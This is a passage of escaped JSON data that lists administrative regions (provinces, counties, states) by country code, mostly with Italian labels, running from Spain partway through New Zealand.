Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s 